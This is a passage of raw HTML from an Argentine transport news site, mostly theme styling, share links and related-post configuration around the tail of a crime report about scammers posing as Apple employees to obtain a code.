afirmando ser empleados de Apple y solicitándole un código, según informaron fuentes de la Policía de la Ciudad a La Nación.</p><p class="paragraph">El caso está siendo investigado por la Fiscalía Nacional Criminal y Correccional N°4, bajo la dirección del Dr. Vasser y la Secretaría Única de la Dra. Gómez, <b>quienes solicitaron la participación de la División Investigaciones Comunales 2.</b></p></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_199 td_block_template_1"><style>.tdi_199.td-a-rec{text-align:center}.tdi_199.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_199 .td-element-style{z-index:-1}</style><div id="19167-4"><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/gen.js?type=4"></script><script type="litespeed/javascript" data-src="//ads.themoneytizer.com/s/requestform.js?siteId=19167&formatId=4" ></script></div></div><div class="td_block_wrap tdb_single_tags tdi_200 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_200" ><style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_200 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#222}.tdi_200 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111}.tdi_200 a:hover{background-color:#008d7f;border-color:#008d7f}@media (min-width:1019px) and (max-width:1140px){.tdi_200 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_200 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_200 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://revistacolectibondi.com.ar/tag/aviso/">aviso</a></li><li><a href="https://revistacolectibondi.com.ar/tag/chofer/">chofer</a></li><li><a href="https://revistacolectibondi.com.ar/tag/curiosidades/">curiosidades</a></li><li><a href="https://revistacolectibondi.com.ar/tag/destacada/">destacada</a></li><li><a href="https://revistacolectibondi.com.ar/tag/inseguridad/">inseguridad</a></li><li><a href="https://revistacolectibondi.com.ar/tag/robos/">robos</a></li><li><a href="https://revistacolectibondi.com.ar/tag/sena-de-luces/">seña de luces</a></li><li><a href="https://revistacolectibondi.com.ar/tag/transporte-publico/">transporte publico</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_202  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span><style scoped>.tdi_202{margin-top:28px!important;margin-bottom:20px!important}</style></div><div class="td_block_wrap tdb_single_post_share tdi_203  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_203" ><style>.tdi_203 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_203" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Cuota</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frevistacolectibondi.com.ar%2F2024%2F06%2F04%2Fel-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+ocurrente+m%C3%A9todo+de+un+chofer+de+colectivo+para+avisar+a+sus+pasajeros+cuando+les+van+a+robar&url=https%3A%2F%2Frevistacolectibondi.com.ar%2F2024%2F06%2F04%2Fel-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar%2F&via=Revista+Colectibondi" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=El+ocurrente+m%C3%A9todo+de+un+chofer+de+colectivo+para+avisar+a+sus+pasajeros+cuando+les+van+a+robar %0A%0A https://revistacolectibondi.com.ar/2024/06/04/el-ocurrente-metodo-de-un-chofer-de-colectivo-para-avisar-a-sus-pasajeros-cuando-les-van-a-robar/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_203" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_205  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span><style scoped>.tdi_205{margin-bottom:30px!important}</style></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_206 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_206" ><style>@media(min-width:1141px){.tdi_206{display:none!important}}@media (max-width:767px){.tdi_206{justify-content:center!important;text-align:center!important;display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_206{display:none!important}}</style><style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_206{padding:20px;border:1px solid #ededed}.tdi_206 .tdb-author-info{width:auto;padding-bottom:0;padding-left:20px}.tdi_206 .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_206 .tdb-author-name{margin:5px 0 10px 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_206 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_206 .tdb-social-item i.td-icon-twitter,.tdi_206 .tdb-social-item i.td-icon-linkedin,.tdi_206 .tdb-social-item i.td-icon-pinterest,.tdi_206 .tdb-social-item i.td-icon-blogger,.tdi_206 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_206 .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_206 .tdb-author-url{font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_206 .tdb-author-descr{font-family:Rubik!important;font-size:13px!important;line-height:1.4!important;font-weight:400!important}.tdi_206 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_206{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_206{padding:15px}.tdi_206{border:1px solid #ededed}.tdi_206 .tdb-author-photo{width:80px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_206 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_206 .tdb-author-name{margin:3px 0 8px 0;font-size:13px!important}.tdi_206 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_206{border:1px solid #ededed}.tdi_206 .tdb-author-photo{display:inline-block;width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_206 .tdb-author-info{display:inline-block;width:100%;padding-top:20px;padding-left:0}}</style><div class="tdb-block-inner td-fix-index"><a href="https://revistacolectibondi.com.ar/author/colectibondi/" class="tdb-author-photo" title="colectibondi"><img data-lazyloaded="1" src="[data-uri]" data-src="https://revistacolectibondi.com.ar/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768969099" alt="colectibondi" data-srcset="https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768969099 2x" class="avatar avatar-96 photo" height="96" width="96" loading="lazy" decoding="async"><noscript><img alt='colectibondi' src='https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768969099' srcset='https://revistacolectibondi.com.ar/wp-content/litespeed/avatar/4abb191607351bf70c0abc59fdea041f.jpg?ver=1768969099 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></noscript></a><div class="tdb-author-info"><a href="https://revistacolectibondi.com.ar/author/colectibondi/" class="tdb-author-name">colectibondi</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_207 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_207" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_207 .td-block-title>*:before,.tdi_207 .td-block-title>*:after{background-color:#85c442!important}@media (max-width:767px){.tdi_207{margin-bottom:40px!important}}</style><style>.tdi_207 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_207 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_207 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_207 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_207 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_207 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_207 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_207 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_207 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_207 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_207 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_207 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_207 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_207 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_207 .td_module_flex_1 .td-image-container,.ie11 .tdi_207 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_207 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_207 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_207 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_207 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_207 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_207 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_207 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_207 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_207 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_207 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_207 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_207.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_207 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_207 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_207 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_207 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_207 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_207 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_207 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_207 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_207 .td_module_flex_1 .td-excerpt{display:none}.tdi_207 .td_module_flex_4 .td-excerpt{display:none}.tdi_207 .td_module_flex_1 .td-author-date{display:none}.tdi_207 .td_module_flex_4 .td-author-date{display:none}.tdi_207 .td_module_flex_1 .td-post-author-name{display:none}.tdi_207 .td_module_flex_4 .td-post-author-name{display:none}.tdi_207 .td_module_flex_1 .td-post-date,.tdi_207 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_207 .td_module_flex_4 .td-post-date,.tdi_207 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_207 .td_module_flex_1 .entry-review-stars{display:none}.tdi_207 .td_module_flex_1 .td-icon-star,.tdi_207 .td_module_flex_1 .td-icon-star-empty,.tdi_207 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_207 .td_module_flex_4 .entry-review-stars{display:none}.tdi_207 .td_module_flex_4 .td-icon-star,.tdi_207 .td_module_flex_4 .td-icon-star-empty,.tdi_207 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_207 .td_module_flex_1 .td-module-comments{display:none}.tdi_207 .td_module_flex_4 .td-module-comments{display:none}.tdi_207 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_207 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_207 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_207 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_207 .td-load-more-wrap a:hover{background-color:#85c442!important;border-color:#85c442!important;border-color:#85c442!important}.tdi_207 .td-block-title a,.tdi_207 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_207 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_207 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_207 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_207 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_207 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_207 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_207 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_207 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_207 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_207 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_207 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_207 .td_module_flex_1 .entry-title{margin:8px 0 0 0}.tdi_207 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_207 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_207 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_207 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_207 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_207 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td-block-title a,.tdi_207 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_207 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_207 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_207 .td_module_flex_1{padding-bottom:1.5px;margin-bottom:1.5px}.tdi_207 .td_module_flex_1 .td-module-container:before{bottom:-1.5px}.tdi_207 .td_module_flex_1 .td-image-wrap{padding-bottom:110%}.ie10 .tdi_207 .td_module_flex_1 .td-image-container,.ie11 .tdi_207 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_207 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_207 .td_module_flex_1 .entry-title{font-size:17px!important}.tdi_207 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script type="litespeed/javascript">var block_tdi_207=new tdBlock();block_tdi_207.id="tdi_207";block_tdi_207.atts='{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_related_tag","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Art\u00edculos Relacionados","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-82203","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module 